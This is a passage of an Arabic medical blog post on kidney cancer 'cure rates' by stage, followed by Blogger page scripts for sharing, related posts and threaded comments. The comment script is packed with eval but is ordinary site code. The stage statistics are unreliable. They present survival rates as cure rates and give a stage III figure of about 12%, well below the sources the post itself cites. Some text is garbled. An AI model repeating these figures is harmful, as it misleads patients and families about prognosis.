كما يعتبر العامل الأكثر والأقوي في تحديد &nbsp;نسبة الشفاء من سرطان الكلى الخبث هو&nbsp; تحديد مرحلة السرطان.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/A_fcm7TT81w/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/A_fcm7TT81w?feature=player_embedded" width="320"></iframe></div>
<br />
<br />
<h3 style="text-align: right;">
<span style="color: blue;">مراحل سرطان الكلى الخبيث</span></h3>
&nbsp;تعتبر مرحلة <a href="https://www.formedicin.com/2019/09/cancer.html" target="_blank">السرطان</a> هي العامل الأساسي الذي يبنى عليه&nbsp; معدلات البقاء .</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<b><span style="color: red;">المرحلة الأولى;</span></b><br />
<b><span style="color: red;"><br /></span></b>
وهي مرحلة تعني أن السرطان تم إكتشافة في مرحلة مبكره و تمثل  نسب الشفاء في هذه المرحلة الى يصل الي أكثر من&nbsp; 81 &#1642;<br />
<br />
<b><span style="color: red;">المرحلة  الثانية:</span></b><br />
<b><span style="color: red;"><br /></span></b>
وهي مرحلة يزيد فيها حجم الورم  لكنه لم ينتشر أو يتوغل وتمثل نسب الشفاء في هذه المرحلة الى ما يقارب من 75%</div>
<div>
<br />
<b><span style="color: red;">المرحلة الثالثة :&nbsp;</span></b></div>
<div>
<b><span style="color: red;"></span></b><br />
<b><span style="color: red;"></span></b>وهي مرحلة ينتشر فيها الورم في الأنسجة المحيطه و تمثل نسب الشفاء في هذه المرحلة&nbsp;ما يقرب من 12 %&nbsp;</div>
<div>
<br /></div>
<div style="text-align: right;">
<b><span style="color: red;">المرحلة الرابعة:</span></b><br />
<b><span style="color: red;"><br /></span></b>
وهي مرحلة&nbsp; إنتشارالورم في الأنسجة المحيطه&nbsp;بالإضافة الى توغلة في جميع أجزاء الجسم و تمثل نسب الشفاء في هذه&nbsp; المرحلة&nbsp;أكثر من 5 %<br />
<br />
<b><span style="color: purple;">هناك أيضا بعض العوامل&nbsp; التي قد تخفض من معدلات الشفاء من سرطان الكلى وتشمل هذه:</span></b><br />
<ol>
<li>ارتفاع مستوى الكالسيوم في الدم</li>
<li>انخفاض عدد خلايا الدم الحمرا</li>
<li>إنتشار السرطان الى مكانين أو أكثر</li>
<li>نوع العلاج مرحلة السرطان</li>
</ol>
<h3>
<span style="color: blue;"> الخلاصة </span></h3>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpwHsP67uph3wq1SrREaC1IfG6_8cWHvKqDxfhukmZupKYAMtVkJ7xoG2Y2oCc5Luz8iM6u9vRBovNy5McxmpQnrG3P_VYJJBiDc241IK5yOMJqKs4sNiSH7bkOetCRDC7Vuc7r5CxhUE/s1600/jedes-jahr-erkranken-in-deutschland-rund-16-500-menschen-an-nierenkrebs-.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="نسبة الشفاء من سرطان الكلى" border="0" data-original-height="343" data-original-width="610" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpwHsP67uph3wq1SrREaC1IfG6_8cWHvKqDxfhukmZupKYAMtVkJ7xoG2Y2oCc5Luz8iM6u9vRBovNy5McxmpQnrG3P_VYJJBiDc241IK5yOMJqKs4sNiSH7bkOetCRDC7Vuc7r5CxhUE/s1600-rw/jedes-jahr-erkranken-in-deutschland-rund-16-500-menschen-an-nierenkrebs-.jpg" title="نسبة الشفاء من سرطان الكلى" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">نسبة الشفاء من سرطان الكلى الخبيث</td></tr>
</tbody></table>
<div>
<br />
<span style="color: blue;"></span></div>
<div>
<span style="color: blue;"></span></div>
<br />
تشير الدراسات الى أن السرطان الذي ينتشر إلى الغدد الليمفاوية أو المناطق البعيدة من الجسم ويكون بؤر لخلايا سرطانية&nbsp; مختلفة&nbsp; مثل <a href="https://www.formedicin.com/2019/12/BoneTumer.html?m=1" target="_blank">سرطان العظام</a> و سرطان الصدر و سرطان الدماغ كما تكون&nbsp; نسبة الشفاء&nbsp; في هذه المرحلة أقل مقانه بنفس النوع الذي أكتشف في المرحلة الأولى لكن هذا الأمر لا يستعدي القلق فمع تطورات العلاج المستمره  وإكتشاف أنواع جديده من العلاج  مثل العلاج المناعي والذي يزيد من فرص  الأشخاص في العيش لفترت طويلة أصبح معدلات البقاء أكبر ونسب الشفاء من سرطان الكلى أكثر&nbsp; ولا يشكل أضرار للمريض كلام تم إكتشافه&nbsp; في مراحل مبكرة<br />
<h3>
<span style="color: blue;">فائده </span></h3>
<br />
علي الرغم من أن سرطان الكلى الخبيث من أحد<a href="https://www.formedicin.com/2019/09/cancer.html" target="_blank">  أخطر الأورام السرطانية </a> الإ أننا نجد إرتفاع  نسب شفاء هذه المرض بطريقه جيدا&nbsp; في الفترات الأخيرة حيث تزيد نسب الشفاء&nbsp; بمعدل 1% سنويا<br />
<br />
يجب أن تعلم أن هذه&nbsp; الأرقام التي تعبر عن نسب الشفاء لا يمكن إستخدامها&nbsp; في مل المرضى فكل حالة تختلف عن الأخرى فإذا كنت تعاني من سرطان الكلى &#1548; فاستشر طبيبك. <br />
<h3 style="text-align: right;">
<span style="color: blue;">المصادر</span></h3>
</div>
<div style="text-align: right;">
<span style="font-size: large;"><b><a href="https://www.cancer.org/cancer/kidney-cancer/detection-diagnosis-staging/survival-rates.html" rel="nofollow" target="_blank">+</a>&nbsp;<a href="https://www.cancerresearchuk.org/about-cancer/kidney-cancer/survival" rel="nofollow" target="_blank">+</a>&nbsp;<a href="https://www.uclahealth.org/urology/types-of-kidney-cancer" rel="nofollow" target="_blank">+</a>&nbsp;<a href="https://www.cancer.net/cancer-types/kidney-cancer/statistics" rel="nofollow" target="_blank">+</a></b></span></div>
</div>

<div style="display:block;text-align:center;margin:15px auto;">

</div>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='TheboegisShare'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.formedicin.com/2019/12/kidney-cancer.html' onclick='window.open(this.href,"sharer"," toolbar=0,status=0,width=626,height=436");return false;' rel='nofollow' title='Share to Facebook'><svg viewBox='0 0 24 24'><path d='M17,2V2H17V6H15C14.31,6 14,6.81 14,7.5V10H14L17,10V14H14V22H10V14H7V10H10V6A4,4 0 0,1 14,2H17Z'></path></svg></a>
<a class='twitter' href='https://twitter.com/share?url=https://www.formedicin.com/2019/12/kidney-cancer.html' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;' rel='nofollow' title='Share to Twitter'><svg viewBox='0 0 24 24'><path d='M22.46,6C21.69,6.35 20.86,6.58 20,6.69C20.88,6.16 21.56,5.32 21.88,4.31C21.05,4.81 20.13,5.16 19.16,5.36C18.37,4.5 17.26,4 16,4C13.65,4 11.73,5.92 11.73,8.29C11.73,8.63 11.77,8.96 11.84,9.27C8.28,9.09 5.11,7.38 3,4.79C2.63,5.42 2.42,6.16 2.42,6.94C2.42,8.43 3.17,9.75 4.33,10.5C3.62,10.5 2.96,10.3 2.38,10C2.38,10 2.38,10 2.38,10.03C2.38,12.11 3.86,13.85 5.82,14.24C5.46,14.34 5.08,14.39 4.69,14.39C4.42,14.39 4.15,14.36 3.89,14.31C4.43,16 6,17.26 7.89,17.29C6.43,18.45 4.58,19.13 2.56,19.13C2.22,19.13 1.88,19.11 1.54,19.07C3.44,20.29 5.7,21 8.12,21C16,21 20.33,14.46 20.33,8.79C20.33,8.6 20.33,8.42 20.32,8.23C21.16,7.63 21.88,6.87 22.46,6Z'></path></svg></a>
<a class='pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.formedicin.com/2019/12/kidney-cancer.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s1600/image+%25282%2529.jpg&amp;description=نسبة الشفاء من سرطان الكلى الخبيث ' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=500"   );   return false;' rel='nofollow' title='Share to Pinterest'><svg viewBox='0 0 24 24'><path d='M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z'></path></svg></a>
<a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.formedicin.com/2019/12/kidney-cancer.html&title=نسبة الشفاء من سرطان الكلى الخبيث &summary=     نسبة الشفاء من سرطان الكلى      تمثل الكلى أهمية كبيره في جسم الإنسان فهي المسؤلة عن التخلص من السموم فى الدم حيث تقوم بتنقية الدم وإخر...' onclick='window.open(this.href,"   sharer"   ,"toolbar=0,status=0,width=626,height=500");   return false;' rel='nofollow' title='Share to Linkedin'><svg viewBox='0 0 24 24'><path d='M21,21H17V14.25C17,13.19 15.81,12.31 14.75,12.31C13.69,12.31 13,13.19 13,14.25V21H9V9H13V11C13.66,9.93 15.36,9.24 16.5,9.24C19,9.24 21,11.28 21,13.75V21M7,21H3V9H7V21M5,3A2,2 0 0,1 7,5A2,2 0 0,1 5,7A2,2 0 0,1 3,5A2,2 0 0,1 5,3Z'></path></svg></a>
<a class='whatsapp' data-notes='right' href='https://api.whatsapp.com/send?text=نسبة الشفاء من سرطان الكلى الخبيث  https://www.formedicin.com/2019/12/kidney-cancer.html' onclick='window.open(this.href,"   sharer"   ,"toolbar=0,status=0,width=626,height=500");   return false;' rel='nofollow' title='Share to Whatsapp'>
<svg aria-hidden='true' class='svg-inline--fa fa-whatsapp fa-w-14' data-icon='whatsapp' data-prefix='fab' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' fill='currentColor'></path></svg></a>
<a class='telegram' href='https://telegram.me/share/url?text=نسبة الشفاء من سرطان الكلى الخبيث &url=https://www.formedicin.com/2019/12/kidney-cancer.html' rel='noopener' target='_blank' title='Share to Telegram'><svg viewBox='0 0 24 24'><path d='M.707 8.475C.275 8.64 0 9.508 0 9.508s.284.867.718 1.03l5.09 1.897 1.986 6.38a1.102 1.102 0 0 0 1.75.527l2.96-2.41a.405.405 0 0 1 .494-.013l5.34 3.87a1.1 1.1 0 0 0 1.046.135 1.1 1.1 0 0 0 .682-.803l3.91-18.795A1.102 1.102 0 0 0 22.5.075L.706 8.475z'></path></svg></a>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.formedicin.com/2019/12/kidney-cancer.html' rel='noopener' target='_blank' title='Share on Line'><svg viewBox='0 0 24 24'><path d='M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314'></path></svg></a>
<a class='gmail' href='https://mail.google.com/mail/u/0/?view=cm&ui=2&tf=0&fs=1&su=نسبة الشفاء من سرطان الكلى الخبيث &body=https://www.formedicin.com/2019/12/kidney-cancer.html' rel='noopener' target='_blank' title='Share on Gmail'><svg viewBox='0 0 24 24'><path d='M20,18H18V9.25L12,13L6,9.25V18H4V6H5.2L12,10.25L18.8,6H20M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z'></path></svg></a>
</div>
<div class='post-share-wrap'>
<div class='kotol-abadi' id='kotol-abadi'></div>
<script type='text/javascript'>
            var labelArray =  [
          "سرطان الكلى"
      ];
            var relatedPostConfig = {
             homePage:  "https://www.formedicin.com/",
             widgetTitle: "<h4>مواضيع ذات صلة</h4>",
             numPosts: 4,
             summaryLength: 100,
             titleLength: "auto",
             thumbnailSize: 60,
             noImage: "#",
             containerId: "kotol-abadi",
             newTabLink: false,
             moreText: "",
             widgetStyle: 2,
             callBack: function() {}
            };
         </script>
<script type='text/javascript'>
            //<![CDATA[     
            var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.imintweb.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"kotol-abadi",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="kotol-abadi-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="kotol-abadi-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="kotol-abadi-item-summary"><span class="kotol-abadi-item-summary-text">'+u+'</span> <a href="'+v+'" class="kotol-abadi-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="kotol-abadi-item" tabindex="0"><a class="kotol-abadi-item-title" href="'+v+'"'+b+'><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="kotol-abadi-item-tooltip"><a class="kotol-abadi-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="kotol-abadi-item" tabindex="0"><a class="kotol-abadi-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="kotol-abadi-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="kotol-abadi-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="kotol-abadi-item-tooltip"><img alt="" class="kotol-abadi-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="kotol-abadi-item-summary"><span class="kotol-abadi-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
            //]]>
         </script>
<div class='daleman-ku'>
<span class='post-author vcard'>
<meta content='' itemprop='url'/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span itemprop='name'>Dr Ahmd Madi</span>
</span>
</span>
<span class='post-timestamp'>

في <a class='timestamp-link' href='https://www.formedicin.com/2019/12/kidney-cancer.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2019-12-25T22:41:00+02:00'>ديسمبر 25, 2019</abbr></a>
</span>
<span class='comment-info'>
<a href='https://www.formedicin.com/2019/12/kidney-cancer.html#comment-form' onclick=''>
 تعليقات 
</a>
</span>
</div>
</div>
<div class='disqusshows'>
<a class='showcontent' href='#' id='comments-show' onclick='showComm(&#39;comments&#39;);return false;'>فتح التعليقات</a>
</div>
<div class='clear'></div>
<div class='comments hide-content' id='comments'><a class='hiddencontent' href='#' id='comments-hide' onclick='showComm(&#39;comments&#39;);return false;'>إغلاق التعليقات</a><div class='clear'></div>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/367769672202071886?po=1997750094262822421&hl=ar&saa=85391&origin=https://www.formedicin.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
   </script>
</div>
</div>
</div>
<script type='text/javascript'>
      //<![CDATA[
      if (typeof(jQuery) == 'undefined') {
      //output the script (load it from google api)
      document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
      }
      //]]>
   </script>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
        
             var Items = {};
             var Msgs = {};
             var Config = {'maxThreadDepth':'0'};
            
           //<![CDATA[
           //Global setting
            Config.maxThreadDepth = 6;//Kedalaman tingkat threaded comment
            Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
            Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
            Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
                                    Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
            Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
            //Pengaturan Emoticon
            Emo_List = [
      ':)'  	,'https://twemoji.maxcdn.com/36x36/1f600.png',
      ':('  	,'https://twemoji.maxcdn.com/36x36/1f615.png',
      'hihi'  ,'https://twemoji.maxcdn.com/36x36/1f601.png',
      ':-)'  	,'https://twemoji.maxcdn.com/36x36/1f60f.png',
      ':D'  	,'https://twemoji.maxcdn.com/36x36/1f603.png',
      '=D'  	,'https://twemoji.maxcdn.com/36x36/1f62c.png',
      ':-d'  	,'https://twemoji.maxcdn.com/36x36/1f604.png',
      ';('  	,'https://twemoji.maxcdn.com/36x36/1f61e.png',
      ';-('  	,'https://twemoji.maxcdn.com/36x36/1f62d.png',
      '@-)'   ,'https://twemoji.maxcdn.com/36x36/1f616.png',
      ':P'  	,'https://twemoji.maxcdn.com/36x36/1f61c.png',
      ':o'	,'https://twemoji.maxcdn.com/36x36/1f62e.png',     
      ':&gt;)','https://twemoji.maxcdn.com/36x36/1f606.png',     
      '(o)'	,'https://twemoji.maxcdn.com/36x36/1f609.png',     
      ':p'	,'https://twemoji.maxcdn.com/36x36/1f614.png',     
      '(p)'	,'https://twemoji.maxcdn.com/36x36/1f619.png', 
      ':-s'	,'https://twemoji.maxcdn.com/36x36/1f625.png',
      '(m)'	,'https://twemoji.maxcdn.com/36x36/1f620.png',
      '8-)'	,'https://twemoji.maxcdn.com/36x36/1f60e.png',
      ':-t'	,'https://twemoji.maxcdn.com/36x36/1f624.png',
      ':-b'	,'https://twemoji.maxcdn.com/36x36/1f634.png',
      'b-('	,'https://twemoji.maxcdn.com/36x36/1f635.png',
      ':-#'	,'https://twemoji.maxcdn.com/36x36/1f637.png',
      '=p~'	,'https://twemoji.maxcdn.com/36x36/1f35c.png',
      'x-)'	,'https://twemoji.maxcdn.com/36x36/1f60d.png',
      '(k)'	,'https://twemoji.maxcdn.com/36x36/1f496.png',
            ];
                                    Force_Tag = [
                                        '[pre]','<pre>',
                                        '[/pre]','</pre>',
                                        '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                        '</pre>','</code>'
                                    ];
      eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 q=\'.W\';3 1a=$(\'#N-Y\').B(\'y\');u 1w(H){3 1h=\' \\n\\r\\t\\f\\2p\\1S\\1T\\1U\\24\\25\\26\\27\\2e\\2h\\2k\\2m\\2n\\2u\\2y\\2z\\2A\\2F\\1L\\1N\\1O\\1P\\1Q\';G(3 i=0;i<H.5;i++){b(1h.g(H.1V(i))!=-1){H=H.d(0,i);11}}C H}$(\'#28 .1B p\').k(u(D,7){b(2r){3 m=\'1g://13.Z.X/1t?v=\';3 8=7.g(m);F(8!=-1){1H=7.d(8);K=1w(1H);3 1c=K.g(\'&\');3 T=\'\';b(1c==-1){T=K.d(m.5)}1e{T=K.d(m.5,1c)}3 1j=\'<1k I="1W" y="1g://13.Z.X/1X/\'+T+\'?1Y=1" 20="0" 21></1k>\';7=7.d(0,8)+1j+7.d(8+K.5);8=7.g(m);b(8==-1){m=\'22://13.Z.X/1t?v=\';8=7.g(m)}}}b(23){3 1d=\'\';3 x=7;G(3 i=0;i<1z.5;i++){3 m=\'.\'+1z[i];3 o=x.E();3 8=o.g(m);F(8!=-1){l=x.d(0,8+m.5);o=l.E();3 w=\'2j://\';3 z=o.g(w);3 L=\'\';F(z!=-1){L=w.R();l=l.d(z+w.5);o=l.E();z=o.g(w)}w=\'1K://\';o=l.E();z=o.g(w);F(z!=-1){L=w.R();l=l.d(z+w.5);o=l.E();z=o.g(w)}b(L==\'\'||l.5<6){11}l=L+l;1d+=x.d(0,8+m.5-l.5)+\'<S y="\'+l+\'" I="2s"/>\';x=x.d(8+m.5);o=x.E();8=o.g(m)}}7=1d+x}b(1m){3 5=A.5;b(5%2==1){5--}G(3 i=0;i<5;i+=2){3 V=\'<S y="\'+A[i+1]+\'" I="1x"/>\';8=7.g(A[i]);F(8!=-1){7=7.d(0,8)+V+7.d(8+A[i].5);8=7.g(A[i])}}}b(2G){3 5=U.5;b(5%2==1){5--}G(3 i=0;i<5;i+=2){F(1){3 x=7.R();8=x.g(U[i]);b(8!=-1){7=7.d(0,8)+U[i+1]+7.d(8+U[i].5)}1e{11}}}}C 7});$(\'.1M\').k(u(D,7){b(1m){3 5=A.5;b(5%2==1){5--}3 15=\'\';G(3 i=0;i<5;i+=2){3 1C=\'<1F>\'+A[i]+\'</1F>\';3 V=\'<S y="\'+A[i+1]+\'" I="1x"/>\';15+=\'<M I="1R">\'+V+1C+\'</M>\'}C 15}});$(\'.1f .1B p\').k(u(i,h){10=h.R();D=10.g(\'@<a 12="#c\');b(D!=-1){14=10.g(\'</a>\',D);b(14!=-1){h=h.d(0,D)+h.d(14+4)}}C h});u 1l(j){r=j.g(\'c\');b(r!=-1)j=j.d(r+1);C j}u 1n(j){j=\'&1Z=\'+j+\'#%1o\';1p=1a.1q(/#%1o/,j);C 1p}u 1r(){k=$(q).k();$(q).k(\'\');q=\'.W\';$(q).k(k);$(\'#N-Y\').B(\'y\',1a)}u 1s(e){j=$(e).B(\'16\');j=1l(j);k=$(q).k();b(q==\'.W\'){1u=\'<a 12="#1v" 29="1r()">\'+2a.2b+\'</a><a 2c="1v"/>\';$(q).k(1u)}1e{$(q).k(\'\')}q=\'#2d\'+j;$(q).k(k);$(\'#N-Y\').B(\'y\',1n(j))}17=2f.2g.12;18=\'#N-2i\';19=17.g(18);b(19!=-1){1y=17.d(19+18.5);1s(\'#2l\'+1y)}G(3 i=0;i<O.5;i++){b(\'1A\'2o O[i]){3 j=O[i].1A;3 1b=2q($(\'#c\'+j+\':P\').B(\'1D-1E\'));$(\'#c\'+j+\' .2t:P\').k(u(D,7){3 J=O[i].16;b(1b>=2v.2w){$(\'#c\'+J+\':P .2x\').1G()}3 Q=$(\'#c\'+J+\':P\').k();Q=\'<M I="1f" 16="c\'+J+\'" 1D-1E="\'+(1b+1)+\'">\'+Q+\'</M>\';$(\'#c\'+J).1G();C(7+Q)})}}3 1I=$("#2B");1I.2C(\'.2D S\').2E(u(){3 